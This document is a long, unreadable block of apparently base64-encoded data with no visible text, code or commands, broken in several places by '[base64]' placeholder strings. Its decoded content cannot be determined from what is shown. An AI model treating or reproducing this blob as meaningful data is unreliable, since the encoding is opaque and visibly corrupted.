kCGUjv9ilNXb0UmdON8Pry03LdnCtc10q50lkOfRFFyYv7cUbnoypic+0j7pvfpfea0EI8vrgASJ+0eIvFZAkwqPYEW/IenFZtUWa3knTf0CFkZPMHJxQ+X6633mxe3BUK6c3eB1zZo1YyTuWo+bh0tmPBmn+nk/Ra9gdDKIkaPpIyCm55zdPTNmq11W/5JvKVYqKQfDXkpTSfERUwgC+kpKZj/izO4r1iUcfodW9kSu2YZ7uq84df+i3ulRIH+VsmX7utL/WYi+5fe9saN07K38q08KIg1kYU9FI5ScsgIIrJBidqKp0pqWsolQYcqNjeoHPC/xXttP8+8HE1svWTYTPPjDVSAa85xI4tNchzBgzHS2JOG5E0gHk4hyIpE7L+wkBO+BB9geZuIAGT3conHibRmqTETldn9cLOkALdSCaayB9qhgckbY1MniNU3XJOj+5yALQ4nYwyJWSleO2w35lOyEFV3CL0I9NWBjZG62bxRBczTcv/tIZiJzaoyC53AX5AFOpEeLjJ/fqprz2a0cyM/x3LbOicvzxwY++26ylACHfzU4rWyv4qgkKjqZHFHyKHzcPmRtC1j2BJnmBnFQldbgvCD9XlcfzPdUEPz6p1BtrBQ4jVaehUPzxvoqCIY5W1shHMvRE9jpm8wD1zZK9OoseC5cxz8XvXlSF/89TxlvyJCcMQcYR5SEiNt4bi8YrG+pj/0/gDNY+xhL6fUBuB1qg3oL8RF14QIVNkkmH82y6tMnEMQq53o1/s40Eu2KC4hEH6Xom+0F9UAXpyef+qUcGqO7HTcTKp5gezYEjU/CRWtZU2/nqRJfNeZqcNCBTPo7iS7RCmihXdAEeJgaDl6h69HJUk3xd0TaWX1qKo+gj+vS80EeVPoriDfdPAvgrud+iLeZq09aSAP6f/4ACwk8ihewqO4aQM1kmGNJc2olN6ghgpEIRRcY1Tos6USHxMW+vM02aPKyRFFF59C9XeJgjuXGg9XXL141WRFzq6c0BxWKZISh+7tYAC9hzSn6P5otU/[base64]//X+bipUtg3yO/PQXFOo6v+5ZbZkCLVxeiUlZFdsItgXqFlqMn1MSx45J7R09zGH31FBN/[base64]/67ElW2edqunbE9Mdi//WYzNv3tgSR62lUGD0DEOM4QHNvLttSzTesCOGo5G4dgFAYeqiwTut5m0ZlRzhUQbluZ1G2NenzRvHK7czXDy9wry34AzrAyefb+9kTpKl39dQskTkDlM5/RYU+ABH/uAeZJh1WQD6tnKR0JFYENATGoQoVUNHperRxF94cbcQQJntEvfyjVY2/xdkrj8SGTS8aPAodkbkN0rYKT+yg277zncndFK1Ne2E6bhjDO41GEZTpjvlrsl8r4rCJviG7yf/R9o5ySOBq2tWH/FXbYoCoSe/gBG7DW2j88iCa/6VO990s8dbJsELsVt/kuICm4ZqqxknYjNFFkNxDZKtQw9WyXUQEEpA5qwn5V2VEcc87wz1hLu9DOS+9f+WFzf/[base64]/i/Hk8/0B5jbjejw0OkAS/y7g/CrWgTjuY8SxpvMA6Mdx07+HZSRH2rWsTeA9GGv5RYih24SOrGLQYA97Kl3OxooXLYXgUyjFvchB5g6L1/dqHKfISi44dKDQRMw3UST8VPRt8ZudSSsTh/c7F4nnPwIxQ3vpKbalkjM9Q1A7ViwMCQ+OoP64clT3WgIzkoh/lUz25hWf1Hec9NzJYaNChOZB9OsIINi4y171n5HbEJpmK3k4EBlHSck+p5zncvN8aIK9ZZ+4Qqr8unym3kXp5lSAv2SiIsMSSWpQigA7eLWd4rRjSWappMLWQDQEOj6nbVvrmWlWEhTc2siHHN7/k2TgQSMdUsFvMqsgxPXNxUFeAmhJc1K35Eh+rwvn4TCZtGJkztlo5Jx3m/2ew0O1MorhIWC8PG+WWoukl4/Z+Mf/gPionp3u+g53nciMjzief7jpxS/QgO+gMm9YNcGTAxu06U80qpYQ3Mq/ZBcui0ZAmvhOns/tTuZOgAQ0LpqEldAZ73sGPt3utou+4TMFaS+uWiR6sSn5PdQ9rLVAXflZLiT1WgWMn4OigtbNUJSeczD2VX5eQyVbzf8D6rVO9fvp42piP+pCjMTs3t3MGcW3yFBGEF/oR/r7J31SxBPK2yyai6VTa6rrmT0Ua0lSSVnkLJLRZZ3/1kEwen5Rztxm1ydr0Rgdt5Puf3KrnQMhMEcX43OVdXpuZeqkb0moeZCH67q4VzLRxrUdFu77Xy636O7rKo+Ztz8PQ3U50cJrDUqZuSeBgk5ixsp9RYWwRvC++6uhd1DHjx/[base64]/0u+n4PWFntitpqphlb8tfTA2XUip2+y0MQnrP4kcvgFvWyv6/AgA7Y1L0gbOP1DNLaFalgCvaWRk02qS7XfNmpf7yjt5mzULRxtiudeFyRuNUHoOw5C3P4DfGj9l282XhP2/sgp02iayHBpcTPuA+xQkFi0D5Q4QkPuihWO+HLNI3vxyNy+kvcNIELW5Dp+PMXHCrrtX3TgNrMf0vKsx8/aTNb24o55i+iW0jHpJut7xPLJ4DUfCfK6Hpl1pRrhupyR74edw3iP2pbnwApFHogBG3A2dPHrO9nUZS/nLe4vJ5OwGEMfI0vpBG8GogFG4UBk39vHBhSqa1Zphwnyw51T6BAklJQXC7IP0JqWWscAL1ob3ZYGcLKChT0H4BtTXernAP/6/hJtVPr9peYHOca9+mGYBOXGRJu4DPnE/rdYVGvoeF+DSq6vWF9rjRYV8xckqCMcWST+vKveF8LnMD4C15/VHa7nCETmfwj5LhF0Aw1YRv0UV9B0p/kiE/v5M8KthqVmnY2XKtphCqvV+jlzhudVuJxfYlXpmG8PraKiDY9pEaOJlNlj+pIeuDYUMrLDnMIwwDs30fPUwmnH8pvq2Xx4R/Xfkl7SUxonUMFrkxhz+e1Vcl2/ZwwMe/HzooHaNPtdexPzidxcZvORfBzIGakS3+99ff+VrTFEDiidUTpi1bfb+S4nwZn/CwWHehBhNvR1Ifuv6ElDkaJTdNcXOiyGb2Qp5Dq5We3/EmBIAv9eqyWtkPMZXMw7ky7XXQcBJ3X2UN+4Y4O2YaP5oTm6E2hWxCJCtDMjXXi21mV/94gur+ZINkZO5afHkDGjDsbj5A3GNR8JVTrA52T7rR/8XjdrS+NQ8TKdJf4ljkxKgpLpieHUTTeUw2ca6W26LY9CuDvOKGm/T11E/wOOkLe7wucKRPm3DE7amDduyrj3MIcRzIaf6jedhrMPixE1+hWPKDxEYN9iuNxVsWPJqkz123t6OFy5d0xS3n51jXxZ4LVY28m3NZKgRDidULjqrC6vAiXufy82VlWkgzJdEWTVmzyFfcb2oMOA/3dseyMfW7aUyJgEmyvtdFRBmdHGm5GEae0VvPePeXs5Qpm2HvvZfpws2yR7ey07dFZktGzJarDKEjCWvIxciphdtcQ3sYuZw1aFyvSB5RdP5FtOsn9fPSdUpb50h917zA23p4Weqjpj8zNkgKoU9fU9qScz83EIu2V61NctUOXHkoQo7GXRd048Ci6uJQvY1Q5k/lOXpgAZ6v33Mvkf9AjGJWya+ZOUqUwvGrZeN6REbgGMuis0tvzVGpd724TIZ6dhYkfS9/H7yaHQ2D2zqTIZULBfRHlQ67A2zEIn1Z+dlh5mQfcloTIx52PCz+2vN7E5iFKhprJV+OVlUQktAEkweq2CjcA9c0pKHQZbX0JDs8qZh5m4jt85STwZ9xjdwK+qnc2aAhPHacsLNiVuXTP4o8PXzovQbmeOvsFaZYNdyeQtsePC8yEmVh6JLuLjzOE2aO/44ffHAP3yiZpqWJyikLK4QSh3mLIegoMeEd0IXMKOCMlBqgb/[base64]/QDAShKHLLFiOHemE5ZsIGovf/pAcj82p25XJ9GbsASqBe6mTroKe0ppR1GQnaSckVCZP4ILGU6raHX6GI2E3UxkOM2VW1R29/z7k9vG6+xRlMDjXNUPvZ12nulJalZPgFlirN/nJrccsdHxR9nuvPXmflQkKMu9YQxFAaWTvTKo7FxJr5uPrLglRKjXaV21wYqlz6DrXm8mYPt2wIkHM8/uTRZoMusBr33GHevKyorADlPWDJQm5fHhpxrZ9yuVeqzsHHYeBPptrVGMjIa2ys/TFJuqkzoxRoWN1jamRRz2JMt3gFIo5vTP1xiWmNBY/CWRs+iVw13iBzeelTmwL7D4LEamQPdp7V4ZqqS5dQc5yRv2B7AdgtHFn6mAqBupwtBPSDRq0UYVmzCVAZEt3V/GLxN3dZUZJ0Ktwj/nQcaI1CY6azvx6Df3K4FvHiNdTLeKC45qJmF+kPnfCOrpk5x8L8FtSKQBm5k0kGy3ZGEW5+A1YC5+21+2TjJv+PLfY3qCm24XQu7phlF+9OJfE0aXfTRNVmMFROekkY+pKN/SsUYaaMCVEM0wjE5SCPcgnYQaHHHE66iTaqaJYAVLvs9nsZZodOciWsUtAHEJSzZiIdynVXKgqQBUQMQgjGRkv6sO1/UQy/fKVsdgz5yAnbQatx8EjvW+vC7MsoOnROQRswFZXfEXr5Hvs0Qyisbz4Zj3SzGveQF/RXCuZQxOtDpJWLskyTQKaf2wd63G0XVQXrjIpSQrqmng9VOGG4ddKjBRggwF/uy69GHKQfaI08CLnAhLama8h+3aA1BwkA/zq0I/NkPYRo4cNGECfE3y4sMNrGVl712Gz239ot7z+aIlIrT18KL/GeBCTNTP2uneP3mv9Nz5GA2NhIa1Pce/KTNLlCU0DhZNDpOfFL1X0Q6S5OrnfS+O6ThoXgD7qNvFZR15ZVMpSGo2QxGrwemo2MhyGLpgfPPKAhti5SNB5tuLnQIftcof560Ll6x2CuWAcz9SeWyA15JHfD7EgsL2t2sNBWyZbYMe7LgCaSsDeFTbR/nuIs0RMOTaSHy3Qlie4d8BywH4xTY1fgOYNU2GK7w6Ml85YGmYccMnAhapBHbYl/[base64]/[base64]/R7LEgp+/wkeFR+R8jI7+lUQ52k7tVMbileJwPeZsNvXN6y7wFhUzc1CD2eL2Mjo+NU7hM021NE5oII154owgUUFvN12E1XBb8mDWywQGDJVd0Z7w3ZK8YN1193voYH2kyk09SdzVOsy8dVSVABT8at4fYDrsIGBqaccfsNlhrtK4WC3u1d6DfP0TnBEv10MuDe+oGVqgqHs/3cGb4RryohAU3pxTXMGopGSYruHIKWWo6VuwF2FSH6mOmuIiWcRA8rsJX9pbo4urTTfwFg8HrRhQLyzwyBOfpVti/PXbyvJYzAR8cPrtKspa6brC0JY98JxzjaHbu+pz6bxkGO50E/Yul92jryGOXn3OVjQY1+Qzw+KRBsH4A69V87OJX4f6JTmBbH4G5gmIXiY8vCscFlW0KdOdB1TEc+D5s0EpH3htLwjD8XZQVvUF8qmd48tcEKWRSxgBTcyZZuYEzYslxltBI6yqAXIPvpg/ezttHIqjo7z89wG/IH5+6OnAKiArjkNZijfE+GSxRY/BIwvTi4HIydolytcucDzR0/R1ifATdeUm3i0QxisUwNT4nFfJrqyuI1pP3eaiaR+A6PhHo3+gkKC60kXfMaSRwaTsfF1t5jA8EhEKgTogQ4tx4fv417h8dhogP7qT1xw9EPNuRB+7LukjB/xrfKRXRE9XIj0bUYpZknnJaHLc6FNWnb6H1PCPK/iiFvzsJI4a6gAfJ/7VthdcWXcYrQmyTXhcZAMFYNb+eCsmZaZ1oTLkATHRcomDpzTh0rfntLl6LAKmPb0outbtPhGBKUvRZ3ARVCnBCp3V3uTLym3S48JN4zvgObq2sago94SRLqMKb6ZxXPzwe73JsDvhSFWsg2BdnRX1QVV96z8nspGgBz+lX9NmIaY94gX0Tzh5oVHlP/J+0Gg/aDsH5FTJwLVJIEkP+ysxvSZIsf9GwwnV2Ro/btCKWDNd/s7IpU3+c2W0pNATq5TUk/yDlqoDgFJlT6Exmk/KT/+BO7gIHGXpcDDgBozy4q+Irfrf9R+hUvizg/oQcAurNWL+G/[base64]/X5AhVNx++HWotQtZ9Sz6T2h5OayAMR5Bg53+JMTUWg0VALP8zNQDdilkt6o5d6u+UA/zODhjO3KDZw68+fYEFBFcuKdZ1nYuKN7hPBt8sTeZw94tFId2Ak6Kta/7/iufk/kTZTXYrQYwwcveOZVKhZlJ9iFeCnhTttgrXWCzfPPyioS05T+aaxL3AWko3uPFEM2/[base64]/IMH6eFcRC2Ytp+nyc5Lnvx3s8OCFupWt0z1d7tTjB4QFxpnyXpizIzfzKERMREF5UKMmNMNs7dSYyshUIwDJ7AOH1pGUYmd6DJcB9E85CL12yvmMtuAhFNEr9LFFOzYRUvS0+bu5I4vxszcXDo4HL7jdYArpvy4eJcPp2NesAR8AB1GgZxbAHQt/XZ/IqQqdeoZ4WCR27514ADbSZ8ZXdf2apxa6FeKmNibt3WUCMFR7ZQYWOQzn/Fa25oqR+HrdC70X/[base64]/[base64]/wZQg+/EkUaZwy/L9colyhgLMneuW43EHlZJ6X3vRX4f3j38UFW+mNkWyZgxYRvKCtbDQkCNZriecIYRBtQlm/o4QkFVFqgQ0IfkgKpMAkg/YlDDgmpcJpKgcxMPrHUdVUfCcFmynYJPBBccKtpIBa4izFlLo3Rpw9QhVsUXUOyUqDG7AfXOfT+GKrxUfTkulsdnQQcAF6ne+YCz+TRnWvWcAXh/xknmMfMZe7lFnL087GkFffQQYtIkv22qCYqmymp6sRzyXaqoicp6Ef9G0ta9XniuNymctQb25LkH+Ffot4vZFFgS4XTSn7AfWkzVPSi+CghlZAnipcSMHQFgFAs4PCTGZniwXA2/Sx8mM39GpEZT0PDrx3fB+HsmN2HUYDhlUmryBXsmdDQtQ0YISigWhc1C9RRoCLTz/upaW11VFXNmuu81moalvRdTdD8ttQPdCjhqIhw2GprCoRFqwLqudJWdwWKbrbG6k/X4sLglD8s+mLhMkLu6G624q+cdNMHEdYVMXqbrXSeiiarPPfjAgJ21dZ151CS+yi+XuVPirKBk9Xiomvpjv7JCFPj55/bt7jAAQ+O5U4faDbjsJLQQJiTF0zfWGspjq1ZSmwWnlYWtiMAPJISDfo+uHrn/zGoEDCMEcNlLTe4al7+v2HffH7s3QiOgGakxsnOHj6fn6n3P70HBn7uq3pFx2PMMq7IZopvMuaiaf4MKWIzDG5dg33gc1vJ6RPsrdH/nOgtidvT29HOh1baNsptLbf1GPw75VXNqWjn36g0LbdiljE72xWBZRmIsyLlJA9rQT9LZGmblom1kNrNZa4JnFyd9i935Z7Uz5E4YrkFVi4tdiJBo/5JQ2jAFCLBc+y+PFWqiHOtB40xrtYJyQzv9Q4o2l4xQv75gybcqZ24dEKcaVnQaceSt/v4CarMKLZA218W6jk7ReG4nqXvBboR4Pn6BTLnqeZg/ahd0591jwysYPjGQ0bLfVWcZRGaRbfyPA64cNb5qjWdNv+m02EcduQpFJ9P8r4iE3j1wmxJpK0dsz3ya0ROJPEs0xX3U/dJBqNFJR9pd2QFD2oFmvCdkyq/6PsoeWLJJ2PGTqIlyfCGalxDzJU3g6qx7HkrhtO1mkQIQGBo7m6cdcfecLWI1ybE5zGicTdoFpSlPO1mLiS5BnygpbYBiUzKsMabQSumcWZ/8IzvVPCXLqSRy9Vxaq4Eicziyq0pOWPulGRtVh/jRn5yB7eR4B2aM8hmw6ll3oMLXRKLGsaG57et8BPWh/1We5K1gqCpB8ppj3mkgAG0OZ9p0PfozbVFFg4yEblxrEVnUWF43b495EqSgFsKdUGroq+lOHprtoQqIm8f5SrwRF55/Woblpqd33AkjmWxZrGhAcJjb/KT+t3IZf8jsMxkuS3zz6O/0napdEQfBipwpurBM4o6OjDeaQ74eFU/dNSnGgqwyWeYcPNNFYy5zRiMl4qfiX2gJS4Iwmn4X2cKDbDnhVgxIGmrdB2BzYWbOTpsfZM4kREAxYqnEN+tcybjQ5HGCRj/KHBmNjtynWYVSZC+v9DXiAPUFfsB3O6PknN4OyZQziU0g3xQOhP/T9269COXsMtbKcwrN7PJr7+wxlO7VpJOOjDNz2NgUYamV1ubXctSkK/HG0Lf4fFtvJOyEgvpXIA/pLZksT6ljRGDl6yRgNPUaHdhmbzArl/ebxwRb+gThtdWXke/TR96ycwV/f4GdUC+SCtIz7QAX/AJ2A0b7lxQp7xJme/sUDnWb7rr/NJl9BW31dVB/[base64]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[base64]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[base64]/VYqW/EGhzL4uovzDhnYdHkF+cAgfUMD9RaKBpXbLFFRomyGTJO1rb8CUcvHwdJwj57865s05RgtuA++hdX5DRxHXDs9mh5RaTIhOEDcXom40C6YxKHVHzAlDpdOQXmgiQ6oOfqYV+hog4grIEALZyOg5PAKug3/8zTzcq2bsuAZASZM87fHAX8AsX7ixzJGD3vbNeFcIXnsLmzKw4bz/YeO2/8TCovk5OkWiqbnd9eVR19q44H/hieAbyLkyNN+cjYnNMLJb2OMEb